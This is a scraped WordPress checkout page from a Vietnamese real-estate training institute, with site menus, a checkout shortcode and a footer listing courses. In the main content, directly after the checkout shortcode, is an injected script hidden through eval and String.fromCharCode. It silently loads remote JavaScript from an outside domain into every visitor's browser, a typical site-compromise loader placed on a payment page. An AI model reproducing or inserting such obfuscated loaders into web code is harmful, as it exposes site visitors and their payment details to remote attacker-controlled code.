class="menu-item-text"><span class="menu-text">KIẾN THỨC</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7470 first depth-1" role="presentation"><a href='https://tri.edu.vn/dau-tu-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Đầu tư bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11540 depth-1" role="presentation"><a href='https://tri.edu.vn/phong-thuy-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Phong thuỷ bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7471 depth-1" role="presentation"><a href='https://tri.edu.vn/marketing-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Marketing bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8702 depth-1" role="presentation"><a href='https://tri.edu.vn/tin-tuc-thi-truong-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Thị trường bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11541 depth-1" role="presentation"><a href='https://tri.edu.vn/goc-nhin-chuyen-gia/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Góc nhìn chuyên gia</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7469 depth-1" role="presentation"><a href='https://tri.edu.vn/du-an-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Dự án bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7476 depth-1" role="presentation"><a href='https://tri.edu.vn/tu-sach-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Tủ sách bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11558 depth-1" role="presentation"><a href='https://tri.edu.vn/tin-moi-gioi-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Môi giới bất động sản</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8703 depth-1" role="presentation"><a href='https://tri.edu.vn/phap-luat-bat-dong-san/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Pháp luật bất động sản</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13854 last has-children depth-0" role="presentation"><a href='#' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">THÔNG BÁO</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13853 first depth-1" role="presentation"><a href='https://tri.edu.vn/trang-hoc-vien/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Trang dành cho Học viên</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12370 depth-1" role="presentation"><a href='https://tri.edu.vn/thu-vien-phap-luat-bds/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Thư viện Pháp luật BĐS</span></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9658 depth-1" role="presentation"><a href='https://tri.edu.vn/ke-hoach-thi/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Kế hoạch tổ chức thi</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5716 depth-1" role="presentation"><a href='https://tri.edu.vn/contact/' data-level='2' role="menuitem"><span class="menu-item-text"><span class="menu-text">Liên Hệ</span></span></a></li> </ul></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-center solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >Checkout</h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://tri.edu.vn/" title=""><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Checkout</span><meta itemprop="position" content="2" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<p>[woocommerce_checkout]</p>
<script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script>
	</div><!-- #content -->

	
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="search-2" class="widget widget_search">	<form class="searchform" role="search" method="get" action="https://tri.edu.vn/">
		<label for="the7-search" class="screen-reader-text">Search:</label>
		<input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
		<input type="submit" class="assistive-text searchsubmit" value="Go!" />
		<a href="" class="submit"></a>
	</form>
</section>		</div>
	</aside><!-- #sidebar -->




			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg elementor-footer">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
								<div data-elementor-type="footer" data-elementor-id="7724" class="elementor elementor-7724 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-7787f3d7 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="7787f3d7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d8e2804" data-id="5d8e2804" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c0e7cc2 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="1c0e7cc2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CÁC CHƯƠNG TRÌNH ĐÀO TẠO BẤT ĐỘNG SẢN</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2f2ba8f5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2f2ba8f5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-44fd75c9" data-id="44fd75c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6ca68e35 elementor-widget elementor-widget-heading" data-id="6ca68e35" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/giang-vien-dia-oc-giang-vien-bat-dong-san" target="_blank">Giảng viên địa ốc</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-378aee77 elementor-widget elementor-widget-heading" data-id="378aee77" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/mba-bat-dong-san" target="_blank">Mini MBA Bất động sản</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-47098fcb elementor-widget elementor-widget-heading" data-id="47098fcb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/dao-tao-tu-van-bat-dong-san" target="_blank">Chuyên gia tư vấn bất động sản</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-3aa6d24c elementor-widget elementor-widget-heading" data-id="3aa6d24c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-moi-gioi-bat-dong-san" target="_blank">Chuyên viên môi giới bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-51cca442 elementor-widget elementor-widget-heading" data-id="51cca442" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/ceo-bat-dong-san" target="_blank">CEO bất động sản</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-5594add2 elementor-widget elementor-widget-heading" data-id="5594add2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/chu-dau-tu-du-an-bat-dong-san" target="_blank">Chủ đầu tư dự án BĐS</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-c5dbf8c elementor-widget elementor-widget-heading" data-id="c5dbf8c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-dau-tu-bat-dong-san-2" target="_blank">Chuyên gia đầu tư địa ốc​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-46f9c66 elementor-widget elementor-widget-heading" data-id="46f9c66" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/hoc-dau-tu-bat-dong-san" target="_blank">Đầu tư bất động sản chuyên nghiệp</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4e45941c" data-id="4e45941c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9c8b416 elementor-widget elementor-widget-heading" data-id="9c8b416" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/phap-luat-kinh-doanh-bat-dong-san" target="_blank">Pháp luật kinh doanh bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-7eabcc03 elementor-widget elementor-widget-heading" data-id="7eabcc03" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/phap-ly-bat-dong-san" target="_blank">Chuyên gia pháp lý BĐS</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-4f760bcb elementor-widget elementor-widget-heading" data-id="4f760bcb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/phap-ly-du-an-bat-dong-san" target="_blank">Chuyên gia Pháp lý dự án BĐS</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-539a9841 elementor-widget elementor-widget-heading" data-id="539a9841" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/ma-bat-dong-san" target="_blank">M&A Bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-45246589 elementor-widget elementor-widget-heading" data-id="45246589" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/quan-ly-bat-dong-san/" target="_blank">Quản lý bất động sản</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-ef98436 elementor-widget elementor-widget-heading" data-id="ef98436" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/giam-doc-quan-ly-toa-nha" target="_blank">Giám đốc tòa nhà​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-36ee036a elementor-widget elementor-widget-heading" data-id="36ee036a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/giam-doc-san-bat-dong-san" target="_blank">Giám đốc sàn bất động sản</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4e76866d" data-id="4e76866d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-714d99f7 elementor-widget elementor-widget-heading" data-id="714d99f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/chung-chi-moi-gioi-bat-dong-san" target="_blank">Chứng chỉ môi giới BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-55cda17 elementor-widget elementor-widget-heading" data-id="55cda17" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/quan-ly-san-giao-dich-bat-dong-san" target="_blank">Chứng chỉ quản lý sàn BĐS</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-654dae09 elementor-widget elementor-widget-heading" data-id="654dae09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/chung-chi-quan-ly-van-hanh-chung-cu" target="_blank">Chứng chỉ Quản lý chung cư​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-7a73a79e elementor-widget elementor-widget-heading" data-id="7a73a79e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/ban-quan-tri-chung-cu" target="_blank">Chứng chỉ BQT chung cư​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-3cbd2b81 elementor-widget elementor-widget-heading" data-id="3cbd2b81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/san-bat-dong-san/" target="_blank">Thiết lập sàn giao dịch BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-3f6d9ed5 elementor-widget elementor-widget-heading" data-id="3f6d9ed5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-lap-va-tham-dinh-du-an-bat-dong-san" target="_blank">Lập và thẩm định dự án BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-69d51dd2 elementor-widget elementor-widget-heading" data-id="69d51dd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/dao-tao-bat-dong-san" target="_blank">Kỹ năng đào tạo bất động sản​</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2fe676c3" data-id="2fe676c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4bc3c285 elementor-widget elementor-widget-heading" data-id="4bc3c285" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/rui-ro-bat-dong-san" target="_blank">Quản lý rủi ro bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-61ad5f2 elementor-widget elementor-widget-heading" data-id="61ad5f2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-phan-tich-va-du-bao-thi-truong-bat-dong-san/" target="_blank">Thị trường bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-3d029f3a elementor-widget elementor-widget-heading" data-id="3d029f3a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/phan-tich-kinh-te-vi-mo" target="_blank">Kinh tế vĩ mô đầu tư BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-5c86d551 elementor-widget elementor-widget-heading" data-id="5c86d551" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/tham-dinh-gia-bat-dong-san" target="_blank">Định giá bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-44cb99a7 elementor-widget elementor-widget-heading" data-id="44cb99a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/phong-thuy-bat-dong-san-2" target="_blank">Phong thủy bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-11c48bc1 elementor-widget elementor-widget-heading" data-id="11c48bc1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-marketing-bat-dong-san" target="_blank">Marketing bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-42ce5fd9 elementor-widget elementor-widget-heading" data-id="42ce5fd9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/digital-marketing-bat-dong-san" target="_blank">Digital Marketing bất động sản​</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-690ef8b3" data-id="690ef8b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1611e170 elementor-widget elementor-widget-heading" data-id="1611e170" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/sale-bds-sale-bat-dong-san" target="_blank">Sale Bất động sản cao cấp​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-6f3ca54f elementor-widget elementor-widget-heading" data-id="6f3ca54f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoa-hoc-moi-gioi-bat-dong-san-trieu-do" target="_blank">Môi giới Bất động sản triệu đô​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-77a84897 elementor-widget elementor-widget-heading" data-id="77a84897" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/on-thi-chung-chi-moi-gioi-bat-dong-san" target="_blank">Ôn thi Chứng chỉ môi giới BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-2a9d2729 elementor-widget elementor-widget-heading" data-id="2a9d2729" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/thuong-hieu-ca-nhan-bat-dong-san" target="_blank">Xây dựng thương hiệu cá nhân​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-2a5eaf25 elementor-widget elementor-widget-heading" data-id="2a5eaf25" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/ai-trong-bat-dong-san" target="_blank">AI trong kinh doanh bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-2ba31fed elementor-widget elementor-widget-heading" data-id="2ba31fed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/cong-cu-cong-nghe-trong-bat-dong-san" target="_blank">Công nghệ và công cụ trong BĐS​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-be2530a elementor-widget elementor-widget-heading" data-id="be2530a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/khoi-nghiep-bat-dong-san" target="_blank">Khởi nghiệp bất động sản​</a></h6>		</div>
				</div>
				<div class="elementor-element elementor-element-375c211c elementor-widget elementor-widget-heading" data-id="375c211c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://tri.edu.vn/hoi-thao-bat-dong-san-talkshow-bat-dong-san" target="_blank">Hội thảo bất động sản​</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2c52ee0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2c52ee0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-99d95de" data-id="99d95de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fa731ec elementor-widget elementor-widget-image" data-id="fa731ec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1869" height="1121" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 1869 1121'%2F%3E" data-src="https://tri.edu.vn/wp-content/uploads/2024/04/LOGO_TRANG1.png" class="lazy-load attachment-full size-full" alt="LOGO_TRẮNG1" loading="lazy" data-srcset="https://tri.edu.vn/wp-content/uploads/2024/04/LOGO_TRANG1.png 1869w, https://tri.edu.vn/wp-content/uploads/2024/04/LOGO_TRANG1-768x461.png 768w, https://tri.edu.vn/wp-content/uploads/2024/04/LOGO_TRANG1-1536x921.png 1536w" sizes="(max-width: 1869px) 100vw, 1869px" />															</div>
				</div>
				<div class="elementor-element elementor-element-1934c20 elementor-align-center elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1934c20" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class=" icomoon-the7-font-the7-mail-01"></i>						</span>
										<span class="elementor-icon-list-text">cskh.tri@tri.edu.vn</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f961dc3 elementor-align-center elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f961dc3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"><b>Hotline: 0859.143.143</b></span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ef8fa3c e-grid-align-mobile-center elementor-hidden-tablet elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ef8fa3c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d98cf77" href="https://www.facebook.com/www.tri.edu.vn" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-1fde6ab" href="https://www.youtube.com/@TRIedu" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-52c0e38" data-id="52c0e38" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d764b4 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="3d764b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">CHÍNH SÁCH</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-eae8a44 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="eae8a44" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li style="text-align: left;"><a href="https://tri.edu.vn/chinh-sach-va-dieu-khoan/" target="_blank" rel="noopener"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Chính sách bảo mật</span></span></a></li><li style="text-align: left;"><a href="https://tri.edu.vn/chinh-sach-va-dieu-khoan/" target="_blank" rel="noopener"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Chính sách đổi trả</span></span></a></li><li style="text-align: left;"><a href="https://tri.edu.vn/chinh-sach-thanh-toan/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Chính sách thanh toán</span></span></a></li><li style="text-align: left;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><a href="https://tri.edu.vn/chinh-sach-bao-hanh/">Chính sách bảo hành</a></span></span></li><li style="text-align: left;"><a href="https://tri.edu.vn/khoa-hoc/" target="_blank" rel="noopener"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Thông tin về khóa học</span></span></a></li><li style="text-align: left;"><a href="https://tri.edu.vn/contact/"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Chăm sóc khách hàng</span></span></a></li></ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-769b490" data-id="769b490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ec110ad elementor-widget elementor-widget-heading" data-id="ec110ad" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">VỀ CHÚNG TÔI</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-2f427a9 elementor-widget elementor-widget-text-editor" data-id="2f427a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li style="text-align: left;"><a href="https://tri.edu.vn/about/">Về chúng tôi</a></li><li style="text-align: left;"><a href="https://tri.edu.vn/khoa-hoc-bat-dong-san/">Các khóa học tại Viện</a></li><li style="text-align: left;"><a href="https://tri.edu.vn/lich-khai-giang/">Lịch khai giảng</a></li><li style="text-align: left;"><a href="https://tri.edu.vn/chuyen-gia-hoi-dong/">Đội ngũ Chuyên gia của Viện</a></li></ul>						</div>
				</div>
					</div>
		</div>
